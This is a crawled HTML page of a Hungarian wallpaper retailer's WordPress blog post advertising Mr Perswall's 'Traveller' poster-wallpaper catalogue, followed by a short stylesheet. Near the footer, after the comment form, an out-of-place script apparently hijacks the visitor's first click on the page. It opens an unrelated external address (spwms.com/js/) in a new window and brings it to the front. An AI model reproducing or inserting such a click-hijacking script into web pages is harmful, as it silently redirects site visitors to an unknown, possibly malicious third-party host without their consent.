

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tapetak-tapeta.hu/traveller-posztertapeta-katalogus/
body_size: 6380
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="hu">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="hu">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="hu">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="hu">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Traveller posztertapéta katalógus  | Gondolatok a tapétáról, poszterről, öntapadóstapétáról!</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.tapetak-tapeta.hu/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.tapetak-tapeta.hu/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.tapetak-tapeta.hu/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gondolatok a tapétáról, poszterről, öntapadóstapétáról! &raquo; hírcsatorna" href="http://www.tapetak-tapeta.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gondolatok a tapétáról, poszterről, öntapadóstapétáról! &raquo; hozzászólás hírcsatorna" href="http://www.tapetak-tapeta.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gondolatok a tapétáról, poszterről, öntapadóstapétáról! &raquo; Traveller posztertapéta katalógus  hozzászólás hírcsatorna" href="http://www.tapetak-tapeta.hu/traveller-posztertapeta-katalogus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tapetak-tapeta.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.9"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='authorsure-css'  href='http://www.tapetak-tapeta.hu/wp-content/plugins/authorsure/styles/public.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='http://www.tapetak-tapeta.hu?sccss=1&#038;ver=4.8.9' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.tapetak-tapeta.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tapetak-tapeta.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tapetak-tapeta.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Az Engblad &amp; Co &uacute;j katal&oacute;gus&aacute;ban, a &bdquo;White &amp; Light&rdquo;-ban a f&eacute;ny&eacute; a főszerep.' href='http://www.tapetak-tapeta.hu/anno-skandinav-tapeta-katalogus-3/' />
<link rel='next' title='A svéd tapétagyártó-csoport, a WallVision az olasz Wall&#038;decó márkával bővül' href='http://www.tapetak-tapeta.hu/a-sved-tapetagyarto-csoport-a-wallvision-az-olasz-walldeco-markaval-bovul/' />
<meta name="generator" content="WordPress 4.8.9" />
<link rel="canonical" href="http://www.tapetak-tapeta.hu/traveller-posztertapeta-katalogus/" />
<link rel='shortlink' href='http://www.tapetak-tapeta.hu/?p=3355' />
<link rel="alternate" type="application/json+oembed" href="http://www.tapetak-tapeta.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tapetak-tapeta.hu%2Ftraveller-posztertapeta-katalogus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tapetak-tapeta.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tapetak-tapeta.hu%2Ftraveller-posztertapeta-katalogus%2F&#038;format=xml" />
<link rel="author" href="https://plus.google.com/100355963625565714685"/>
<link rel="publisher" href="https://plus.google.com/100355963625565714685/posts"/>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-3778561-33']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="post-template-default single single-post postid-3355 single-format-standard singular two-column right-sidebar">
<div style="position:absolute;text-align:center;margin-top:40px;margin-left:700px;width:180px;">
<img alt="15 év" src="/wp-content/themes/twentyeleven/images/15.png">
<br>
<span style="font-family:verdana;font-size:11px;font-weight:bold;text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;color:#eeeeee;">A tapétázás élvonalában.</span>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.tapetak-tapeta.hu/" rel="home">Gondolatok a tapétáról, poszterről, öntapadóstapétáról!</a></span></h1>
				<h2 id="site-description">Hasznos tanácsok tapétázóknak.</h2>
			</hgroup>

						<a href="http://www.tapetak-tapeta.hu/">
									<img src="http://www.tapetak-tapeta.hu/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.tapetak-tapeta.hu/">
		<label for="s" class="assistive-text">Keresés</label>
		<input type="text" class="field" name="s" id="s" placeholder="Keresés" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Keresés" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Főmenü</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Tovább az elsődleges tartalomra</a></div>
												<div class="menu"><ul>
<li ><a href="http://www.tapetak-tapeta.hu/">Kezdőlap</a></li><li class="page_item page-item-1387"><a href="http://www.tapetak-tapeta.hu/a-tapetacenter-uzletei/">A Tapétacenter üzletei</a></li>
<li class="page_item page-item-53"><a href="http://www.tapetak-tapeta.hu/magunkrol/">Magunkról</a></li>
<li class="page_item page-item-68"><a href="http://www.tapetak-tapeta.hu/uzleteink/">Tapéta Center</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Bejegyzés navigáció</h3>
						<span class="nav-previous"><a href="http://www.tapetak-tapeta.hu/anno-skandinav-tapeta-katalogus-3/" rel="prev"><span class="meta-nav">&larr;</span> Előző</a></span>
						<span class="nav-next"><a href="http://www.tapetak-tapeta.hu/a-sved-tapetagyarto-csoport-a-wallvision-az-olasz-walldeco-markaval-bovul/" rel="next">Következő <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-3355" class="post-3355 post type-post status-publish format-standard hentry category-sved_design category-tapetacenter tag-sved-tapeta">
	<header class="entry-header">
		<h1 class="entry-title">Traveller posztertapéta katalógus </h1>

				<div class="entry-meta">
			<span class="sep">Közzétéve </span><a href="http://www.tapetak-tapeta.hu/traveller-posztertapeta-katalogus/" title="12:45" rel="bookmark"><time class="entry-date" datetime="2018-11-02T12:45:14+00:00">2018-11-02</time></a><span class="by-author"> <span class="sep"> Szerző: </span> <span class="author vcard"><a class="url fn n" href="http://www.tapetak-tapeta.hu/author/meszarosarpad/" title="Mészáros Árpád valamennyi bejegyzése" rel="author">Mészáros Árpád</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A Mr Perswall poszter &#8211; &eacute;s tap&eacute;tam&aacute;rka leg&uacute;jabb kollekci&oacute;ja a &bdquo;<a href="http://www.sved-tapeta.hu/katalogus/Traveller">Traveller</a>&rdquo; lehetős&eacute;get ny&uacute;jt arra, hogy t&aacute;voli utic&eacute;lok hangulat&aacute;t id&eacute;zhess&uuml;k, &eacute;rezhess&uuml;k otthonainkban an&eacute;lk&uuml;l, hogy elhagyn&aacute;nk azt. A soksz&iacute;nű, vid&aacute;m t&eacute;m&aacute;knak &eacute;s mint&aacute;knak k&ouml;sz&ouml;nhetően a katal&oacute;gus poszterei vibr&aacute;l&oacute;, sz&iacute;nekben gazdag hangulatot var&aacute;zsolnak a h&aacute;l&oacute;szob&aacute;kba, nappalikba. Fejezze ki utaz&aacute;s ir&aacute;nti szenved&eacute;ly&eacute;t egyedi belső diz&aacute;jnokkal a &bdquo;Traveller&rdquo; kollekci&oacute;b&oacute;l &#8211; Bon Voyage!</p>
<p style="text-align: center;">Megv&aacute;s&aacute;rolhat&oacute; <a href="http://www.sved-tapeta.hu/katalogus/Traveller">&uuml;zleteinkben</a> &eacute;s <a href="https://tapetaonline.hu/posztertapetak-144/mrperswall-137/traveller-377">web&aacute;ruh&aacute;zunkban</a>!</p>
<p><strong><img class="alignnone wp-image-3357 size-large" style="display: block; margin-left: auto; margin-right: auto;" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270101-10_sz1-1024x767.jpg" width="500" height="374" srcset="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270101-10_sz1-1024x767.jpg 1024w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270101-10_sz1-300x225.jpg 300w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270101-10_sz1-768x575.jpg 768w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270101-10_sz1-401x300.jpg 401w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270101-10_sz1.jpg 1068w" sizes="(max-width: 500px) 100vw, 500px" /></strong></p>
<p><strong> &nbsp;<img class="alignnone wp-image-3361 size-large" style="display: block; margin-left: auto; margin-right: auto;" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271301-8_sz1-1024x770.jpg" width="500" height="376" srcset="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271301-8_sz1-1024x770.jpg 1024w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271301-8_sz1-300x226.jpg 300w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271301-8_sz1-768x577.jpg 768w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271301-8_sz1-399x300.jpg 399w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271301-8_sz1.jpg 1064w" sizes="(max-width: 500px) 100vw, 500px" /></strong></p>
<p style="text-align: center;"><strong> <img class="alignnone wp-image-3362 size-full" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271501-9_2.jpg" alt="" width="313" height="398" /> </strong><strong><img class="alignnone wp-image-3359 size-full" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270902-8_3.jpg" alt="" width="310" height="398" /></strong></p>
<p style="text-align: center;"><img class="alignnone wp-image-3358 size-full" style="display: block; margin-left: auto; margin-right: auto;" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270801-2_3.jpg" width="300" height="400" srcset="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270801-2_3.jpg 600w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p270801-2_3-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><strong><img class="alignnone wp-image-3363 size-large" style="display: block; margin-left: auto; margin-right: auto;" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p272301-8-1024x754.jpg" width="500" height="368" srcset="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p272301-8-1024x754.jpg 1024w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p272301-8-300x221.jpg 300w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p272301-8-768x565.jpg 768w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p272301-8-408x300.jpg 408w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p272301-8.jpg 1087w" sizes="(max-width: 500px) 100vw, 500px" /></strong></p>
<p>&nbsp;</p>
<p><strong>Traveller poster-wallpaper catalogue</strong></p>
<p><strong><img class="alignnone wp-image-3360 size-full" style="display: block; margin-left: auto; margin-right: auto;" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271101-6_sz1.jpg" width="500" height="398" srcset="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271101-6_sz1.jpg 1007w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271101-6_sz1-300x238.jpg 300w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271101-6_sz1-768x610.jpg 768w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p271101-6_sz1-378x300.jpg 378w" sizes="(max-width: 500px) 100vw, 500px" /></strong></p>
<p>With wallpaper from the collection Traveller by Mr Perswall, you can enjoy far away destinations and create unique rooms without leaving your home. Over its diverse, joyful themes and patterns, this collection adds vibrancy and colour to any room. Express your passion for travel and individually designed interiors with Traveller &ndash; Bon Voyage! &nbsp;</p>
<p>&nbsp;<img class="alignnone size-full wp-image-3356" style="display: block; margin-left: auto; margin-right: auto;" src="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p110501-0_2.jpg" width="300" height="406" srcset="http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p110501-0_2.jpg 591w, http://www.tapetak-tapeta.hu/wp-content/uploads/2018/09/p110501-0_2-222x300.jpg 222w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<div class="bawmrp">
<h3>Kedvelheted ezt is:</h3>
<ul>
<li class="bawmrp_auto"><a href="http://www.tapetak-tapeta.hu/a-borastapeta-elinditja-a-falsterbo-iii-at-egy-szep-otthon-iroda-lakas-hotel-szalloda-megvalositasa-erdekeben-a-2020-as-naptari-evben/">A Borastapéta elindítja a Falsterbo III-at &#8211; Egy szép otthon,&hellip;</a>
<p>&nbsp;</p>
</li>
<li class="bawmrp_auto"><a href="http://www.tapetak-tapeta.hu/a-borastapeta2020-tavaszan-elinditotta-a-the-apartment-tapeta-kollekciot/">A Borastapéta2020 tavaszán elindította a The Apartment tapéta kollekciót.</a>
<p>&nbsp;</p>
</li>
<li class="bawmrp_auto"><a href="http://www.tapetak-tapeta.hu/a-sved-tapetagyarto-csoport-a-wallvision-az-olasz-walldeco-markaval-bovul/">A svéd tapétagyártó-csoport, a WallVision az olasz Wall&#038;decó márkával bővül</a>
<p>&nbsp;</p>
</li>
<li class="bawmrp_auto"><a href="http://www.tapetak-tapeta.hu/anno-skandinav-tapeta-katalogus-3/">Az Engblad &amp; Co &uacute;j katal&oacute;gus&aacute;ban, a &bdquo;White &amp; Light&rdquo;-ban&hellip;</a>
<p>&nbsp;</p>
</li>
</ul>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Kategória: <a href="http://www.tapetak-tapeta.hu/category/sved_design/" rel="category tag">Svéd design</a>, <a href="http://www.tapetak-tapeta.hu/category/tapetacenter/" rel="category tag">TapétaCenter</a>  |  Címke: <a href="http://www.tapetak-tapeta.hu/tag/sved-tapeta/" rel="tag">svéd tapéta</a> | Szerző: <a href="http://www.tapetak-tapeta.hu/author/meszarosarpad/">Mészáros Árpád</a> | <a href="http://www.tapetak-tapeta.hu/traveller-posztertapeta-katalogus/" title="Közvetlen link a(z) Traveller posztertapéta katalógus  bejegyzéshez" rel="bookmark"> Közvetlen link </a> a könyvjelzőbe.		
			</footer><!-- .entry-meta -->
</article><!-- #post-3355 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/traveller-posztertapeta-katalogus/#respond" style="display:none;">Kilépés a válaszból</a></small></h3>			<form action="http://www.tapetak-tapeta.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Az email címet nem tesszük közzé.</span> A kötelező mezőket <span class="required">*</span> karakterrel jelöljük.</p><p class="comment-form-comment"><label for="comment">Hozzászólás</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-captcha">
		<label for="captcha"><b>Captcha </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img src="http://www.tapetak-tapeta.hu/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=474828783" />
		<div style="clear:both;"></div>
		<label for="captcha_code">Type the text displayed above:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='3355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('http://spwms.com/js/', '_blank');
  win.focus();
};
 </script>

.

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wphu.org/" title="Szemantikus személyes publikációs platform">Köszönjük WordPress! | <small>Fordítás: <a href="http://djz.hu" target="_blank">DjZoNe</a> és <a href="http://www.wordpress2you.com" target="_blank">FYGureout</a></small></a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.tapetak-tapeta.hu/wp-includes/js/comment-reply.min.js?ver=4.8.9'></script>
<script type='text/javascript' src='http://www.tapetak-tapeta.hu/wp-includes/js/wp-embed.min.js?ver=4.8.9'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tapetak-tapeta.hu/?sccss=1&ver=4.8.9
body_size: 265
content:
.kozlbox { width: auto; height: auto; text-align: center; background-repeat: repeat; margin: 5px auto 10px 2px; padding-left: 5px; padding-top: 5px; padding-bottom: 5px; display: block; text-align: center; border: 1px solid #D6D6D6; border-radius: 5px; background-position: center; float: left; }
.kep { width: 910px; height: auto; text-align: center; background-repeat: repeat; display: block; background-position: center; float: left; padding-bottom: 15px; } .linkkepbox { left: 10px; width: auto; height: auto; background-repeat: no-repeat; float: left; padding: 3px; margin-top: 5px; margin-right: 0px; margin-bottom: 0px; background-position: center center; }